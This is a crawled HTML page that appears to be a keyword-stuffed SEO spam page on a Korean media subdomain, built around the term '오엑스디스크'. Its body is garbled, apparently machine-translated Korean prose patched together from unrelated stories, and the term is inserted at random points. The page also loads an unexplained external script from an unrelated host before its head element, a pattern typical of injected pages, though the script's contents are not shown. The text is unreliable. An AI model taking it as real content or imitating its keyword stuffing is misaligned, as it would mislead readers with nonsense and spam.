

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/2988.html?ckattempt=1
body_size: 3841
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>오엑스디스크</title>
<meta name="keywords" content="오엑스디스크,오직그대만,오만축구중계" />
<meta name="description" content="오엑스디스크,오직그대만,오만축구중계" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="603.html">star</a><br><a href="1604.html">무료실시간tv보기 kbs mbc sbs</a><br><a href="1665.html">박보람 예뼈졌다</a><br><a href="3862.html">축구심판용품</a><br><a href="3219.html">위글위글댄스</a><br><a href="3801.html">축구라이버스코어</a><br><a href="3942.html">케이블티비편성표</a><br><a href="3944.html">코란도스포츠 라이트</a><br><a href="439.html">mlb모자</a><br><a href="1268.html">라이브맨op</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>오엑스디스크</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				<p>며칠 후, 보라색 싱 꿈을 그리고 자주색은 마지막가 꿈의 상자 때문에 아침에, 시끄러운, 오엑스디스크 퍼플 드림은 매우 피곤 하 고 그리고 방법에 대 한 불평 모닝 스타 몇 단어, 보라색 꿈 잘못 한 느낌, 눈물, 침묵, 모닝 스타 화가 멀리. 우는 아니 한 블랙 박스 모서리에 있는 자주색 꿈 숨깁니다, 오엑스디스크 동료 척 하지만, 그것을 듣고 눈물에 그녀를 전화를 들었어요. 모닝 스타에 의해 나중에 발견, 포먼 온도, 아침 스타 작품, 보라색 꿈에서 도보로 수 없습니다 라고 대답은 울 었 고 별 밤 여기에 있어 말을 화가 나 서 내일 아침 다시 다음 밖으로 걸어. 보라색 꿈에서 애도 시간 숨을 쉴 수 없어, 그리고 보라색 꿈으로 머리 밖으로 말했다 고 말했다 많은 이전 쉽지 않다, 그는 돈, 일, 다음 사람들이 전화, 모닝 스타 하 고는 자에 앉아 별 말한다 많은, 및 그들은 그렇게 하 고 싶지 않아 라고 말하는 그는 울었다, 그 견딜 수 없습니다. 나중 포먼의 간청에 따라 보라색 꿈입니다 뽑아 경감에 의해, 별 보라색 꿈이 가까이 서, 손을 이동 다시! 퍼플 드림 모닝 스타, 다시 한번, 서로 화해를 넘겨 고 행복 손을 이동 합니다.<p><p>조금을 했다 여전히 폭발적인 성미, 하지만 자연의 꿈 보라색 퍼플 드림은 본질적으로 게으른 버 릇, 그들을 좋아하지 않아, 살고, 퍼플 드림은 정신을 들고 아무것도 자신을 위해 돈을 벌기 위해 열심히. 보라색 꿈의 날 뇌 정상적으로 뭔가 하 고 싶은 난 매우 지 루, 오엑스디스크는 포먼은 꿈, 보라색 했다 포먼 화가, 진실을 말할 게! 당신은 그냥 당신이 정말 죽이 단어, 너무 슬 프 고 화가 떨어진 땅에, 그리고 그의 오두막에 합판에 모닝 스타, 보라색 꿈 들어.<p><p>　그는 가난한 사람, 풍부 하 고 편안 하 게 생활을 적이 없었다입니다. 그는 그의 년초에서 그의 아버지를 잃었다 오엑스디스크, 가족 빈곤, 9가 서 생활을, 사람이 오리가, 인프라, 쓰레기를 따기... 확산에 외판원으로 일을 할... 노숙자, 복 건, 절 강, 장시 지방 국경 산악 지역에 있는 동안 생활을 살았다.<p><p>오엑스디스크 그 종류 남자도 방황, 누군가가 곤경에도 소진 손길을 빌려 줄 것 이다.<p><p>한 행사에서 그는 Lu를 발 소녀, 황 급히 그녀의 집에 돌아 그녀의 부상. 혼 수 상태에 여자, 그녀의 가족 생각 그 그녀를 위협 했다, 그는 경찰서를 탈취 했다. 오엑스디스크 소녀는 그를 식별 하는 생명의 인 이다 일어난다. 때 여자의 가족 그에 게 지불, 그는 서둘러에서 남아 부담.<p><p>1989 년 9 월, 강물에 세척 할 경우 상품 Ruijin, 장시를 통해 곰 그 선택 plopped 내부 멀지 않은 강 들에 한. 그는 한 봤는데 생각과 누군가 돌을 던졌다. 몇 걸음 걸어, 그는 한 눈에 보고 하지만 도움이 되지 못 했죠. 그것은 보고 했다, 왜냐하면 그는 질 렀 어: "좋지 않다! 사람이 익사! ”<p><p>때문에 정착 후, 해야할 일을 찾을 수 없습니다 그는 생활 스크랩을 수집 합니다. 빈약한 소득 오엑스디스크 그리고 그는 그것을 입고 먹고 견딜 수 없습니다 하지만 양 어머니를 못하게 하는 방법을 찾기 위해 굶주림과 추위 로부터 고통.<p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="2987.html">오만축구중계</a> <br /><br />
다음:<a href="2989.html">오직그대만</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 오엑스디스크</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>